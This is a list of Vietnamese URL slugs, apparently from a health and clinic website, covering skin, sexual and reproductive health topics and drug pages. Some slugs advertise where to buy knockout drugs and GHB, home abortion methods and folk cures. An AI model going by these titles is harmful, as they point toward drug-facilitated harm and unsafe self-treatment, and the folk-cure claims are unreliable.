    "ra-mau-hong-o-vung-kin-la-bi-gi-cach-chua-tri",
    "chay-mau-vung-kin-o-tre-em-co-nguy-hiem-khong",
    "thuoc-boi-dac-tri-zona-than-kinh-hieu-qua-nhat",
    "kinh-nguyet-khong-dung-ngay-co-sao-khong-cach-chua-tri",
    "noi-mun-nhot-o-nach-nguy-hiem-khong-tu-tien-dieu-tri",
    "4-thuoc-tri-lang-beng-o-mat-cho-tre-em-an-toan-va-hieu-qua",
    "dia-chi-triet-long-vung-kin-nam-o-tphcm",
    "chua-hac-lao-bang-kem-danh-rang-va-muoi-co-hieu-qua-khong",
    "gia-cay-que-tranh-thai-o-ha-noi",
    "nhung-benh-ve-da-nguy-hiem-can-chu-y",
    "chua-hac-lao-bang-chuoi-xanh-va-con-co-hieu-qua-duoc-khong",
    "chua-hac-lao-bang-nghe-va-toi-co-hieu-qua-khong",
    "noi-say-tren-mat-nguoi-lon-tri-nhu-the-nao-an-toan",
    "12-benh-ngoai-da-hiem-gap-nhung-nguy-hiem",
    "giai-dap-rom-say-co-tu-het-khong",
    "tinh-hoan-bi-lech-co-nguy-hiem-khong-va-cach-chua-tri",
    "cach-tri-rom-say-cho-be-tai-nha-an-toan-hieu-qua",
    "tre-bi-rom-say-nen-tam-la-gi-de-khoi-dut-diem",
    "rom-say-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "dia-chi-triet-long-vung-kin-nam-o-ha-noi",
    "8-nguyen-nhan-bi-rom-say-o-nguoi-lon",
    "tong-hop-hinh-anh-rom-say-o-nguoi-lon-va-tre-em",
    "cham-kinh-20-ngay-nhung-thu-que-1-vach-co-sao-khong",
    "noi-hat-trang-o-vung-kin-la-bi-gi-cach-chua-tri-tai-nha",
    "thuoc-tang-cuong-sinh-ly-nam-gioi-tot-nhat",
    "thuoc-tang-cuong-sinh-ly-nam-viagra-co-hieu-qua-khong",
    "thuoc-dan-toc-chua-yeu-sinh-ly-hieu-qua",
    "12-bai-thuoc-ngam-ruou-chua-yeu-sinh-ly-cuc-hieu-qua",
    "dat-vong-tranh-thai-bao-lau-thi-thao-duoc",
    "vua-thao-vong-da-co-thai-co-sao-khong",
    "rung-toc-o-tre-so-sinh-co-sao-khong",
    "lam-sao-cho-cau-nho-het-cong",
    "rung-toc-o-dinh-dau-nam-thanh-nien-tri-nhu-the-nao",
    "review-thuoc-moc-toc-merz-spezial-co-tot-khong-gia-tien-bao-nhieu",
    "5-cach-tri-viem-nang-long-o-lung-hieu-qua-nhat",
    "hinh-anh-benh-ha-cam-va-thuoc-chua-tri",
    "tinh-hoan-an-o-nguoi-truong-thanh-nguy-hiem-khong-cach-chua-tri",
    "mo-tinh-hoan-o-dau-tot-nhat",
    "8-cach-tri-viem-lo-chan-long-cap-toc-hieu-qua",
    "co-nen-di-va-mang-trinh-khong",
    "chi-phi-va-mang-trinh-tai-benh-vien-tu-du",
    "dia-chi-gan-bi-o-tphcm-gia-re",
    "viem-da-tiet-ba-co-tu-het-khong",
    "kem-duong-am-cho-viem-da-tiet-ba-tot-nhat",
    "8-cach-chua-viem-da-tiet-ba-bang-dan-gian",
    "review-kinh-nghiem-va-mang-trinh",
    "da-dau-noi-mun-nguyen-nhan-va-3-cach-chua-tri",
    "da-dau-co-mui-hoi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "da-dau-co-vay-trang-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "da-dau-co-mun-va-rung-toc-canh-bao-nguy-hiem",
    "minh-thuong-xuyen-bi-ngua-da-dau-co-sao-khong",
    "huong-dan-tri-ngua-da-dau-bang-muoi",
    "toc-rung-co-hat-trang-o-chan-toc-la-bi-gi-cach-chua-tri",
    "10-cach-tri-mun-tren-tran-tuoi-day-thi-hieu-qua",
    "top-14-dau-goi-tri-ngua-da-dau-tot-nhat",
    "noi-mun-boc-o-co-phai-lam-sao",
    "de-danh-tinh-trung-bao-lau-thi-tot-cho-viec-mang-thai",
    "uong-thuoc-bi-dang-mieng-phai-lam-gi",
    "loet-da-dau-nguyen-nhan-va-cach-chua-tri",
    "cac-loai-thuoc-tri-nam-da-dau-tan-goc",
    "tinh-trung-song-duoc-bao-lau-trong-nuoc-lanh",
    "sau-bao-lau-tinh-trung-lai-san-xuat",
    "da-dau-noi-mun-mu-chua-nhu-the-nao",
    "5-cach-tri-mun-tren-dau-hieu-qua-nhat",
    "cach-khu-mui-hoi-vung-kin-sau-sinh-tai-nha",
    "con-san-dich-co-xong-vung-kin-duoc-khong",
    "cach-chua-hoi-nach-bang-phen-chua",
    "benh-zona-o-lung-bieu-hien-va-cach-dieu-tri-tot-nhat",
    "10-dau-goi-tri-mun-da-dau-hieu-qua-nhat",
    "da-dau-noi-cuc-la-bi-gi-cach-chua-tri",
    "zona-than-kinh-o-mieng-tac-hai-va-cach-dieu-tri-tot-nhat",
    "top-10-dia-chi-tay-not-ruoi-o-tphcm-uy-tin-nhat",
    "ngua-sau-khi-bi-zona-co-sao-khong",
    "kien-ba-khoang-can-cach-xu-ly-va-phong-tranh",
    "dieu-tri-viem-da-tiep-xuc-con-trung-o-dau",
    "da-mat-kho-ngua-man-do-bong-troc-phai-lam-sao",
    "ngua-nong-rat-da-mat-la-bi-gi-cach-chua-tri",
    "da-bi-kho-tung-mang-co-sao-khong-cach-chua-tri",
    "10-cach-tri-kho-da-tay-chan-tai-nha-hieu-qua-nhat",
    "noi-cham-do-duoi-da-o-chan-khong-ngua-la-bi-gi-cach-tri",
    "da-lung-bi-kho-co-sao-khong-cach-chua-tri",
    "10-cach-chua-kho-da-mat-tai-nha-hieu-qua-nhat",
    "hinh-anh-noi-me-day-khap-nguoi",
    "da-noi-not-do-nhu-muoi-dot-khong-ngua-co-sao-khong",
    "8-cach-tri-noi-me-day-tai-nha-cho-tre",
    "bi-noi-me-day-lien-tuc-co-nguy-hiem-khong",
    "10-cach-tri-noi-me-day-tai-nha-don-gian",
    "10-cach-tri-mun-tham-tai-nha-hieu-qua-nhat",
    "vigentin-la-thuoc-gi-tac-dung-cach-dung-va-luu-y",
    "bi-tieu-la-gi-nguyen-nhan-tac-hai-cach-dieu-tri",
    "6-loai-my-pham-tri-tham-mun-tot-nhat",
    "6-cach-tri-mun-tham-cho-da-dau-tot-nhat",
    "cach-tri-vet-tham-mun-o-mat-an-toan",
    "cach-tri-tham-mun-nhanh-nhat-trong-1-dem",
    "ghe-xon-la-benh-gi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "bi-ghe-xon-o-tre-em-lam-sao-het",
    "papistop-la-thuoc-gi-tac-dung-cach-dung-va-gia-ban",
    "phu-nu-quan-he-voi-nhieu-nguoi-dan-ong-co-tac-hai-gi",
    "ghe-phong-la-benh-gi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "benh-nam-ke-chan-la-gi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "ghe-lo-la-benh-gi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "ghe-ruoi-la-benh-gi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "condyloma-la-gi-bieu-hien-va-cach-chua-tri",
    "hon-moi-co-bi-gi-khong-co-lay-benh-xa-hoi-khong",
    "ngam-thuoc-pha-thai-duoi-luoi-co-hieu-qua-khong",
    "di-massage-co-the-bi-benh-gi",
    "cach-boi-thuoc-mo-sau-khi-bam-lo-tai",
    "ghe-mu-la-benh-gi-nguyen-nhan-va-cach-chua-tri-tai-nha",
    "bam-lo-tai-bi-chay-nuoc-vang-co-nguy-hiem-khong",
    "bam-lo-tai-bi-sung-mu-phai-lam-sao",
    "tinh-trung-mau-nau-la-bi-gi-cach-chua-tri",
    "tinh-trung-co-mau-hong-la-bi-gi-cach-chua-tri",
    "bam-lo-tai-bi-sung-cuc-ngua-phai-lam-sao",
    "tinh-trung-mau-vang-la-bi-gi-cach-chua-tri",
    "tri-nam-da-dau-bang-muoi-co-duoc-khong",
    "bi-zona-o-mat-bao-lau-thi-khoi-dut-diem",
    "bi-zona-o-mat-kieng-an-gi-va-nen-an-gi-la-tot-nhat",
    "nam-da-dau-o-tre-so-sinh-nguy-hiem-khong-cach-chua",
    "thuoc-levocetirizine-5mg-cong-dung-lieu-luong-va-cach-su-dung",
    "bam-lo-tai-bi-seo-loi-het-duoc-khong",
    "mat-trinh-co-anh-huong-gi-khong",
    "di-tieu-co-tinh-dich-la-bi-gi-nguy-hiem-khong-cach-chua-tri",
    "tinh-trung-co-mui-hoi-la-bi-gi-cach-chua-tri",
    "cach-pha-thai-bang-rau-ngot-an-toan-tai-nha",
    "rach-mang-trinh-co-sao-khong",
    "tinh-trung-chet-la-gi-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "tinh-trung-loang-co-thu-thai-duoc-khong",
    "tinh-trung-co-hat-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "vo-ke-hoach-phai-lam-sao",
    "benh-ghe-nuoc-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "mun-ke-la-gi-nguyen-nhan-trieu-chung-va-cach-tri",
    "nuoc-tieu-co-mui-hoi-trung-thoi-co-sao-khong",
    "thai-ngung-phat-trien-co-nguy-hiem-khong-phai-lam-sao",
    "cach-tri-mun-coc-bang-toi-tai-nha",
    "top-4-phong-kham-tai-mui-hong-quan-4-tot-nhat",
    "hinh-anh-vien-thuoc-pha-thai-va-cach-su-dung",
    "tri-viem-chan-toc-bang-muoi-tai-nha",
    "mun-thit-du-o-nach-nguyen-nhan-va-cach-xu-ly",
    "noi-man-ngua-thanh-mang-nguyen-nhan-va-thuoc-tri",
    "top-5-phong-kham-tai-mui-hong-quan-5-tot-nhat",
    "6-phong-kham-tai-mui-hong-quan-6-uy-tin-nhat",
    "top-10-thuoc-cuong-duong-viet-nam-san-xuat-tot-nhat",
    "thuoc-viagra-co-ban-o-tiem-thuoc-tay-tphcm-ha-noi-khong",
    "mun-ruoi-la-gi-cach-chua-mun-ruoi-tai-nha",
    "thuoc-kacerin-cong-dung-lieu-luong-cach-su-dung",
    "10-loai-thuoc-giup-tang-ham-muon-o-nu-gioi-an-toan-hieu-qua",
    "thuoc-mepoly-cong-dung-lieu-luong-cach-su-dung",
    "mo-ruot-thua-xong-co-beo-khong",
    "bai-tap-cho-cau-nho-bi-cong-hieu-qua",
    "hien-tuong-thut-lun-duong-vat-la-nhu-the-nao",
    "thuoc-boi-eosine-cong-dung-lieu-luong-cach-su-dung",
    "viem-tuyen-bartholin-kieng-an-gi-va-an-gi",
    "phau-thuat-veo-vach-ngan-mui-bao-nhieu-tien-2025",
    "hinh-anh-ghe-phong-qua-cac-giai-doan",
    "da-noi-tung-mang-do-la-bi-gi-nguy-hiem-khong",
    "ra-nhieu-huyet-trang-sau-khi-het-kinh-la-bi-gi-cach-chua",
    "thuoc-ospamox-cong-dung-lieu-luong-cach-su-dung",
    "duong-vat-nho-va-ngan-phai-lam-sao",
    "top-5-thuoc-tri-ghe-nuoc-an-toan-tai-nha",
    "hinh-anh-ghe-nuoc-o-nguoi-lon-va-tre-em",
    "bi-ghe-nuoc-kieng-gi-cho-nhanh-khoi-benh",
    "6-cach-tri-ghe-nuoc-tai-nha-hieu-qua",
    "cai-ghe-la-gi-cach-bat-con-cai-ghe",
    "canh-bao-ra-dich-mau-trang-sua-khi-quan-he",
    "phu-nu-len-dinh-nhieu-lan-co-tot-khong",
    "thuoc-dat-canvey-cong-dung-lieu-luong-cach-su-dung",
    "bang-gia-kham-suc-khoe-sinh-san-nam-2025",
    "kham-tien-hon-nhan-o-dau-tphcm-uy-tin-nhat",
    "top-10-sua-tang-suc-de-khang-cho-nguoi-lon",
    "dat-thuoc-phu-khoa-bao-lau-thi-tan-het-hoan-toan",
    "12-cach-kich-thich-moc-toc-bang-phuong-phap-tu-nhien",
    "thuoc-natizio-cong-dung-lieu-luong-cach-su-dung",
    "tinh-trung-co-mui-tanh-la-sao-nguy-hiem-gi-khong",
    "thuoc-lam-ngung-kinh-nguyet-tam-thoi-la-thuoc-gi-mua-o-dau",
    "thuoc-dogtapine-cong-dung-lieu-luong-cach-su-dung",
    "nho-ra-mau-la-benh-gi-cach-chua-tri",
    "trao-nguoc-da-day-khac-ra-mau-nguy-hiem-khong",
    "8-cach-tri-mun-tham-tu-mau-tai-nha-hieu-qua",
    "16-cach-tri-mun-viem-do-khong-nhan-tai-nha-hieu-qua",
    "mun-cuc-cung-duoi-da-la-bi-gi-cach-dieu-tri-tai-nha",
    "20-cach-tri-vet-tham-mun-o-mat-tai-nha-hieu-qua",
    "kem-thuoc-boi-tri-hat-fordyce-tai-nha",
    "cach-tri-hat-ba-nhon-tren-moi-tai-nha",
    "sui-mao-ga-co-chua-tan-goc-duoc-khong",
    "pha-trinh-chay-mau-nhung-thong-tin-ma-phu-nu-can-biet",
    "cay-dai-tuong-quan-cong-dung-lieu-luong-cach-dung",
    "4-cach-tri-viem-tuyen-bartholin-tai-nha",
    "boc-nang-tuyen-bartholin-co-anh-huong-khong",
    "ra-huyet-trang-nhieu-co-phai-co-thai-khong",
    "sang-som-ngu-day-bi-dang-mieng-va-cach-chua-cap-toc",
    "thuoc-dat-polyform-cong-dung-lieu-luong-cach-su-dung",
    "thuoc-pesancort-cong-dung-gia-bao-nhieu-cach-su-dung",
    "thuoc-kavasdin-5-cong-dung-lieu-luong-cach-su-dung",
    "tre-bi-ham-o-vung-kin-co-mong-phai-lam-sao",
    "ba-bau-bi-ham-hang-phai-lam-sao",
    "bi-ham-da-vung-kin-va-cach-tri-tai-nha",
    "uong-thuoc-cam-mau-khi-bi-rong-kinh-co-duoc-khong",
    "cay-duoi-chon-cong-dung-lieu-luong-cach-dung",
    "bi-rong-kinh-uong-gi-an-toan-va-nhanh-khoi-benh-nhat",
    "bi-rong-kinh-keo-dai-2-thang-nguy-hiem-khong",
    "6-cach-tri-ham-da-o-nguoi-lon-tai-nha-hieu-qua",
    "bi-rong-kinh-co-nen-uong-cao-ich-mau",
    "phu-nu-len-dinh-trong-thoi-gian-bao-lau",
    "phu-nu-len-dinh-cam-giac-nhu-the-nao",
    "9-mon-an-chua-rong-huyet-cuc-ky-hieu-qua",
    "benh-ung-thu-tinh-hoan-nguyen-nhan-va-trieu-chung",
    "tinh-hoan-lac-cho-co-con-duoc-khong-cach-chua-tri",
    "thuoc-dorithricin-cong-dung-gia-bao-nhieu-cach-su-dung",
    "thuoc-philiver-cong-dung-gia-bao-nhieu-cach-su-dung",
    "thuoc-spasmaverine-cong-dung-gia-bao-nhieu-cach-su-dung",
    "viem-tinh-hoan-co-quan-he-duoc-khong",
    "viem-mao-tinh-hoan-man-tinh-trieu-chung-cach-chua",
    "viem-mao-tinh-hoan-dieu-tri-bao-lau-thi-khoi",
    "viem-mao-tinh-hoan-co-tu-khoi-khong",
    "thuoc-metasone-cong-dung-gia-bao-nhieu-cach-su-dung",
    "hinh-dang-cua-co-be-do-sau-dai-rong-cau-tao",
    "thuoc-yeu-sinh-ly-nam-nu-gia-bao-nhieu-tien",
    "vet-trang-co-tu-cung-sinh-thiet-duong-tinh",
    "moi-be-bi-dai-1-ben-co-sao-khong",
    "moi-be-loi-ra-ngoai-co-sao-khong",
    "cach-chua-viem-hong-hat-bang-mat-ong",
    "thuoc-panamax-cong-dung-gia-bao-nhieu-cach-su-dung",
    "vo-bui-tri-chay-mau-nguy-hiem-khong-phai-lam-sao",
    "thuoc-nho-mui-iliadin-cong-dung-lieu-luong-cach-su-dung",
    "viem-tuyen-bartholin-tai-phat-va-cach-tri-dut-diem",
    "hau-mon-am-uot-va-co-mui-hoi-la-benh-gi",
    "tri-nut-got-chan-bang-kem-danh-rang-co-hieu-qua-khong",
    "hieu-thuoc-co-ban-thuoc-ngu-khong-va-mua-thuoc-ngu-o-dau",
    "mua-thuoc-me-o-tiem-thuoc-tay-co-duoc-khong",
    "rocket-1h-co-ban-o-tiem-thuoc-tay-khong",
    "10-thuoc-me-va-thuoc-ngu-gia-re-50k-100k-200k-dang-nuoc",
    "uong-thuoc-tang-can-bi-tich-nuoc-co-nguy-hiem-khong",
    "vi-tri-mang-trinh-va-diem-g-la-bao-nhieu-cm",
    "cach-che-giau-chuyen-mat-trinh-hieu-qua-nhat",
    "bai-tap-giam-can-o-tuoi-day-thi-hieu-qua-nhat",
    "6-cach-lay-lai-ham-muon-cho-phu-nu-hieu-qua-nhat",
    "cach-tri-mun-dau-den-bang-kem-danh-rang-tai-nha",
    "thuoc-itopride-gia-bao-nhieu-cong-dung-cach-su-dung",
    "10-cach-tri-mun-dau-den-o-mui-tan-goc",
    "quay-tay-nhieu-co-bi-than-khong",
    "thuoc-tyrothricin-cong-dung-lieu-luong-cach-su-dung",
    "thuoc-spasmonavin-cong-dung-lieu-luong-cach-su-dung",
    "thuoc-alphachymotrypsin-cong-dung-gia-bao-nhieu-cach-su-dung",
    "thuoc-piracetam-cong-dung-gia-bao-nhieu-cach-su-dung",
    "kiem-che-xuat-tinh-co-hai-khong-gay-anh-huong-gi-khong",
    "thuoc-viagra-cho-nu-ban-o-dau-tai-tphcm-va-ha-noi",
    "10-cach-tri-vet-tham-muoi-dot-nhanh-nhat",
    "10-cach-tri-vet-tham-o-chan-lau-nam-cap-toc-tai-nha",
    "tu-suong-moi-ngay-co-sao-khong-anh-huong-than-khong",
    "10-kem-tri-mun-dau-den-o-mui-tan-goc-tai-nha",
    "chi-phi-tri-nam-bang-laser-bao-nhieu-tien-nam-2025",
    "giai-dap-lam-sao-de-het-ra-mau-khi-dat-vong",
    "chi-phi-xoa-seo-tham-o-chan-bao-nhieu-tien-1-lan",
    "tinh-hoan-an-o-nguoi-truong-thanh-canh-bao-nguy-hiem",
    "thuoc-kich-duc-d10-co-tot-khong-mua-o-dau-tphcm-va-ha-noi",
    "5-thuoc-boi-kich-thich-phu-nu-manh-me-an-toan-nhat",
    "dia-chi-ban-tan-nhang-o-dau-tot-tai-tphcm",
    "hinh-anh-viem-thanh-quan",
    "thuoc-ibuprofen-ngung-kinh-nguyet-co-tot-khong-cach-su-dung",
    "202-206-to-hien-thanh-p15-q10",
    "202-206-to-hien-thanh-phong-kham-da-khoa-thang-tam",
    "200-206-to-hien-thanh-p-15-q-10-dia-chi-uy-tin",
    "200-206-to-hien-thanh-da-khoa-thang-tam",
    "vong-tranh-thai-bi-tut-nguyen-nhan-va-cach-khac-phuc",
    "tac-hai-tac-dung-phu-cua-vong-tranh-thai-ma-ban-nen-biet",
    "vet-bam-tim-tren-da-khong-ro-nguyen-nhan-la-bi-gi-cach-tri",
    "thinh-thoang-xuat-hien-vet-bam-tim-tren-da-co-sao-khong",
    "khi-quan-he-co-tu-cung-co-mo-khong",
    "mun-dau-den-co-nen-nan-khong-co-tu-het-khong",
    "quan-he-cham-vao-co-tu-cung-gay-dau",
    "10-thuoc-keo-dai-thoi-gian-quan-he-cho-nam-tot-nhat",
    "tac-hai-thuoc-tang-cuong-sinh-ly-nam-cap-toc",
    "6-thuoc-tang-cuong-sinh-ly-nam-cua-nhat-ban",
    "mua-thuoc-tang-cuong-sinh-ly-nam-o-dau-tai-tphcm-va-ha-noi",
    "canh-bao-kinh-nguyet-ra-mau-dong-nhin-nhu-bao-thai",
    "kham-luoi-o-benh-vien-tai-mui-hong-co-tot-khong",
    "thuoc-me-dang-xit-viga-sleep-co-hieu-qua-khong-gia-tien",
    "mua-thuoc-me-o-dau-ha-noi-va-tphcm",
    "kham-mieng-luoi-o-benh-vien-nao-tphcm",
    "6-cam-giac-khi-tinh-trung-ban-vao-tu-cung",
    "uong-cao-ich-mau-van-khong-co-kinh-nguy-hiem-khong",
    "tong-hop-10-thuoc-giam-can-cap-toc-an-toan-duoc-dung-nhieu",
    "14-cach-tri-mun-dau-den-o-mui-cam-ma-tan-goc-tai-nha",
    "cach-nan-mun-dau-den-cung-dau-o-mui-khong-de-lai-seo",
    "uong-thuoc-tang-can-bi-beo-mat-va-noi-mun-nhieu-co-sao-khong",
    "tam-muop-dang-tri-ngua-cho-nguoi-lon-rom-say-cho-be",
    "cac-loai-mun-o-chan-thuong-bi-nhat",
    "top-4-thuoc-tri-mun-coc-long-ban-chan-hieu-qua-nhat",
    "rocket-1h-mua-o-dau-tphcm-va-tai-ha-noi",
    "review-cam-nhan-khi-dung-rocket-1h",
    "hinh-anh-khoang-mieng-binh-thuong-va-cac-benh-khoang-mieng",
    "het-kinh-bao-nhieu-ngay-thi-rung-trung",
    "4-cach-nhan-biet-dan-ong-yeu-sinh-ly",
    "webtretho-vua-het-kinh-quan-he-co-thai-khong",
    "chong-yeu-sinh-ly-vo-nen-lam-gi-de-cai-thien",
    "thuoc-ahcc-tri-sui-mao-ga-co-het-duoc-khong-canh-bao",
    "15-dau-hieu-nhan-biet-tuong-dan-ong-sinh-ly-manh",
    "hut-thai-bao-lau-thi-di-duoc-xe-may-va-van-dong-manh",
    "tinh-trung-dac-set-nhu-keo-la-bi-gi-cach-chua-tri",
    "duoi-luoi-co-thit-du-la-benh-gi-co-nguy-hiem-khong",
    "dot-phong-long-sau-khi-pha-thai-de-tranh-xui-xeo-nhu-the-nao",
    "ranh-bao-quy-dau-la-gi-hinh-anh-ranh-bao-quy-dau-binh-thuong",
    "chi-phi-cat-tri-o-benh-vien-binh-dan-gia-bao-nhieu",
    "cham-kinh-ra-mau-hong-la-bi-gi-nguy-hiem-khong-cach-dieu-tri",
    "bi-rong-kinh-ma-quan-he-co-thai-khong",
    "noi-mun-nuoc-trong-vom-hong-la-bi-gi-cach-chua-tri",
    "noi-hach-o-hang-khong-dau-la-bi-gi-cach-chua-tri",
    "tinh-trung-dinh-nhu-keo-co-sao-khong-vo-sinh-khong",
    "kinh-nghiem-chua-ngu-ngay-hieu-qua-nhat",
    "trong-co-luc-nao-cung-co-dom-nguy-hiem-khong",
    "sieu-am-biet-trai-hay-gai-o-dau-tphcm",
    "bong-ma-de-rau-ngo-co-tac-dung-gi",
    "8-cach-tri-ho-ban-dem-cho-nguoi-lon-va-tre-nho-nhanh-khoi-nhat",
    "tim-thai-yeu-nen-an-gi-kieng-gi-chia-se-kinh-nghiem",
    "so-mui-lau-ngay-khong-khoi-nguy-hiem-khong-thuoc-dac-tri",
    "thuc-don-cho-nguoi-bi-ho-nen-an-gi-va-uong-gi",
    "ngua-co-ho-khan-lau-ngay-nguy-hiem-khong-cach-dieu-tri",
    "benh-vay-nen-da-dau-nguyen-nhan-trieu-chung-va-dau-goi-tri",
    "benh-tri-co-mui-hoi-nhu-the-nao",
    "top-10-dau-goi-tri-nam-da-dau-tot-nhat-nam-2025",
    "hau-mon-co-mui-hoi-la-dau-hieu-benh-gi-cach-chua",
    "nhung-dau-hieu-uong-thuoc-tranh-thai-khan-cap-thanh-cong",
    "mieng-dan-seo-loi-co-tot-khong-mua-o-dau-gia-bao-nhieu",
    "dia-chi-ban-thuoc-pha-thai-o-tphcm-uy-tin-an-toan",
    "rocket-1h-co-ban-o-dau-co-o-tiem-thuoc-tay-khong",
    "thuoc-giam-can-co-gay-tieu-chay-vo-sinh-suy-than-khong",
    "thuoc-tengsu-co-ban-o-hieu-thuoc-khong",
    "thuoc-ngu-ghb-cong-dung-gia-bao-nhieu-cach-su-dung",
    "5-cach-tu-nhien-chong-mat-ngu-khong-can-dung-thuoc",
    "mua-thuoc-me-tai-ha-noi-va-tphcm-o-dau",
    "tay-not-ruoi-to-va-loi-o-dau-gia-bao-nhieu-tien",
    "sau-khi-tay-not-ruoi-nen-lam-gi-che-do-cham-soc",
    "bang-gia-tay-not-ruoi-o-vien-108-la-bao-nhieu",
    "8-cach-tri-seo-loi-lau-nam-tai-nha-cuc-hieu-qua",
    "tay-not-ruoi-bao-lau-thi-duoc-rua-mat",
    "5-thuoc-boi-ap-xe-hau-mon-hieu-qua-nhat",
    "tay-not-ruoi-bao-lau-thi-boi-nghe-la-tot-nhat",
    "tay-not-ruoi-co-duoc-rua-nuoc-muoi-khong",
    "tri-mun-coc-bang-nuoc-mieng-nhu-the-nao",
    "hinh-anh-mun-coc-o-mat-va-cach-tri-an-toan",
    "7-cach-chua-seo-lom-sau-khi-tay-not-ruoi-hieu-qua-nhat",
    "thuoc-viagra-tac-dung-mua-o-dau-gia-bao-nhieu-tien",
    "10-cach-giam-can-o-tuoi-day-thi-tu-13-den-16-tuoi",
    "titan-gel-co-ban-o-hieu-thuoc-khong-gia-bao-nhieu-tien",
    "5-cach-tri-seo-loi-moi-hinh-thanh-nhanh",
    "8-cach-tri-mat-ca-duoi-long-ban-chan-tai-nha-hieu-qua",
    "top-8-thuoc-tang-can-cho-tre-4-5-6-7-den-12-tuoi-an-toan",
    "dat-thuoc-bao-lau-thi-tan-het-hoan-toan",
    "top-6-thuoc-tri-mun-coc-mun-thit-tot-nhat-nam-2025",
    "dai-bao-quy-dau-la-gi-nhan-biet-cach-chua-tai-nha",
    "chi-phi-xet-nghiem-noi-tiet-to-nu-het-bao-nhieu-tien-2025",
    "thuoc-noxa-20-thai-lan-co-tot-khong-mua-o-dau-gia-tien",
    "kham-noi-tiet-la-kham-nhung-gi-va-kham-o-benh-vien-nao",
    "xet-nghiem-noi-tiet-bao-lau-co-ket-qua",
    "cach-do-chieu-dai-kich-thuoc-duong-vat",
    "di-tieu-buot-va-ra-mau-o-phu-nu-la-bi-gi-cach-chua-tri",
    "kham-ung-thu-khoang-mieng-o-dau-tphcm",
    "viem-khoang-mieng-nguyen-nhan-trieu-chung-thuoc-tri",
    "10-dau-hieu-ung-thu-khoang-mieng-som-nhat-ma-ban-can-biet",
    "thuoc-neostyl-tri-benh-gi-cach-dung-gia-tien-mua-o-dau",
    "da-kinh-la-gi-nguyen-nhan-va-cach-dieu-tri-da-kinh-tai-nha",
    "cuong-kinh-la-gi-nguyen-nhan-trieu-chung-va-cach-tri",
    "thong-kinh-la-gi-nguyen-nhan-trieu-chung-va-thuoc-tri",
    "bang-kinh-la-gi-nguyen-nhan-trieu-chung-va-thuoc-tri",
    "rong-huyet-la-gi-nguyen-nhan-trieu-chung-va-cach-tri",
    "thuoc-giam-can-rau-xanh-yanhee-co-tot-khong-gia-tien",
    "tai-sao-bi-gioi-leo-khong-duoc-noi",
    "uong-thuoc-giam-can-co-anh-huong-gi-khong",
    "chi-phi-mo-viem-tuyen-bartholin-gia-bao-nhieu-tien",
    "dai-bao-quy-dau-co-anh-huong-den-sinh-san-khong",
    "moi-lon-bi-san-sui-co-sao-khong-cach-dieu-tri",
    "cach-lam-se-khit-vung-kin-bang-mat-ong-tai-nha",
    "co-be-to-nguyen-nhan-anh-huong-va-cach-khac-phuc",
    "thay-khoan-chua-benh-gioi-leo-tphcm",
    "thuoc-dat-polygynax-gia-bao-nhieu-mua-o-dau-uy-tin",
    "san-pham-tri-mun-co-chua-axit-salicylic",
    "chua-mun-coc-bang-bang-keo-co-hieu-qua-khong",
    "tri-doi-moi-bang-gung-nhu-the-nao-cac-buoc",
    "cau-tao-khoang-mieng-va-cac-benh-ve-khoang-mieng-hay-gap",
    "tri-mun-coc-bang-nuoc-muoi-tai-nha-cac-buoc",
    "vien-dat-phu-khoa-tan-nuong-co-tot-khong-gia-bao-nhieu",
    "8-meo-dan-gian-tri-ngua-cho-ba-bau-hieu-qua-nhat",
    "tay-noi-dom-nau-nhu-doi-moi-tri-nhu-the-nao",
    "mang-bau-co-duoc-boi-thuoc-ngoai-da-khong",
    "4-tri-nam-ke-chan-tai-nha-don-gian-hieu-qua",
    "bao-quy-dau-bi-tham-tim-den-anh-huong-gi-khong-cach-tri",
    "ha-an-chan-la-gi-hinh-anh-dau-hieu-cach-chua-tri",
    "nuot-dich-cua-phu-nu-co-sao-khong-va-co-mui-vi-gi",
    "chan-noi-man-do-ngua-nhu-muoi-dot-co-sao-khong-thuoc-tri",
    "test-nhanh-hiv-sau-12-tuan-co-chinh-xac-khong",
    "5-thuoc-tri-doi-moi-o-tay-hieu-qua-nhat-hien-nay",
    "cac-loai-thuoc-giup-ham-muon-o-nu-co-hai-khong",
    "thuoc-7-mau-co-dung-cho-ba-bau-duoc-khong",
    "thuoc-7-mau-co-chua-corticoid-khong",
    "top-10-kem-tri-doi-moi-tot-nhat-nam-2025",
    "muc-ke-o-tay-chan-nguyen-nhan-hinh-anh-thuoc-tri",
    "nuoc-hoa-kich-thich-nu-khong-mui-co-hieu-qua-khong",
    "ngua-ke-ngon-tay-chan-la-bi-gi-cach-chua-tri-benh",
    "cach-lam-mang-trinh-lanh-lai-hieu-qua-nhat",
    "loi-con-tre-la-gi-nguyen-nhan-va-cach-chua-hieu-qua",
    "mo-ruot-thua-co-uong-duoc-nuoc-cam-khong",
    "top-4-but-thu-thai-dien-tu-chinh-xac-99",
    "ngua-va-troc-da-vung-kin-nguyen-nhan-va-cach-dieu-tri",
    "10-thuoc-tri-nam-da-vung-kin-nam-gioi-tot-nhat",
    "thuoc-trausan-cong-dung-gia-bao-nhieu-cach-su-dung",
    "thuoc-acid-salicylic-tri-mun-coc-hieu-qua-nhat",
    "ho-nuoc-boi-da-tac-dung-gia-bao-nhieu-cach-su-dung",
    "thuoc-chua-viem-bao-quy-dau-hieu-qua-nhat",
    "viem-bang-quang-co-nguy-hiem-khong",
    "12-cach-chua-tieu-buot-tieu-rat-tai-nha-don-gian-hieu-qua",
    "thuoc-mictasol-bleu-la-thuoc-gi-gia-lieu-dung",
    "thuoc-pharcoter-la-thuoc-gi-gia-lieu-dung",
    "dau-bung-kinh-uong-thuoc-gi-tot-nhat",
    "uong-thuoc-tranh-thai-bao-lau-thi-quan-he-duoc",
    "viem-bang-quang-co-uong-nuoc-dua-duoc-khong",
    "12-cach-tri-chai-mat-ca-chan-tai-nha-hieu-qua",
    "chi-phi-tieu-phau-mat-ca-chan-het-bao-nhieu-tien",
    "benh-mat-ca-chan-co-nguy-hiem-khong",
